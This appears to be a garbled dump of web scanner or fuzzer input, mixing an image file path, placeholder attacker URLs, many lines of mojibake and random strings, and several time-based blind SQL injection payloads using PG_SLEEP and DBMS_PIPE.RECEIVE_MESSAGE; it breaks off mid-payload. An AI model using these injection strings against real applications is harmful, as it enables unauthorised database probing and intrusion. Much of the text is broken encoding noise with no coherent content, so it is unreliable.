
https:/attacker.com
# 1���S�������Y
# uACvPfwu
# 1├ћ┼Ё─╣
# 1пњљ
# 1ΊΔ¬¥ΟΔβÄùΎ·ΊΔ¬Δ
# 12$,�W Z
#
1��������������
# https://attacker.example.com
# 1l* � U
/l l ?'
# iTgkgD0h')) OR 598=(SELECT 598 FROM PG_SLEEP(12))--
#
N3aIAoae
# k5891Fkj
# 1в”ңВ»РҝРӘв”¬Р№
# 1�R� 2 *�
#
1�����z�
# II2b0JcC
# VObu34iC
# 1№┐й?'
# 1¬ī‚Ēź¬Ę?'
#
1вҲҡД’ЕҮГ–Е„Д»
# 1βî€¬Μ–Ω–Σβî§–Ι
# 1l�, R1l� � D Rl
#
# 1أ¯طںآ½
1¬ī‚Ēź¬Ę
# 1ОҝО©О«
# 1ΊΘ¬·ΊΖΎΚΊΔ¬Ϋ
# 1пБРђЮпЦРђдпц┬╣
# 1(
2��(�2��(�
# 1G�D
# 1√Ф≈Еƒє?'
# 1вДЦвФР–є
#
1ШўВҙГўвҖқЪҜШўВў
# 1√ҐвАЮвАУ√ҐвАЭЏѓЎ∞¬є
# 1βàöΡ£≈΅Ο•≈³ΡΜ
# 1ќЯ¬ЈќК√Љ¬ђќЂ?'
# 1Рѕџ─«┼Ї├╝┬г─╣
# 1вАЪƒДƒЦвАЪƒТ≈ЇвАУƒї
#
1вФЬ—ЫвФЉ–БвФАвХ£
# 1� �
# @@ytkWW
#
2024*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),12
# 1¬івФР¬Ґ?'
# 1âˆڑؤ®إچأ¼آ¬ؤ¹
# 1ОҝО©О«?'
# 1¬§ΡΪβÄöΡ£≈Κ¬§Ρ‰
#
1вҖҡД„Д–вҖҡД’ЕәвҖ“Д»
# 1┬г─ФРђџ─њ┼║┬г─ў
# 1 $H �T
# 1 R_
#
1���S�������Y?'
# 1¬ђ¬Іќ°ќ™ќ≤√Д√ґќ°¬£вЙИќЪ¬ђ¬Іќ°вА∞
#
1?ï¿½ï¿½
# -5) OR 176=(SELECT 176 FROM PG_SLEEP(12))--
#
ZhRqOaXB' OR 238=(SELECT 238 FROM PG_SLEEP(12))--
# 1Οî≈ÖΡΙ?'
# 1ΈüΟ°βâàΟ•ΈΓΈô
# 1Вҙв”җВў?'
# 1пб┬┤├бРђЮ┌»пб┬б
#
1ОҹВ·ОҠГјВ¬О«
# 1ΟΔβÄûβÄ™ΟΔβÄùΎ·ΊΑ¬Ι
# 1├ћ┼Ё─╣?'
#
1в”ңСӣв”јРҒв”Җв•Ј
# 12������������
# 1��(���?'
#
1������
# 1������0�1:1
# 966'
# N3aIAoae')) OR 763=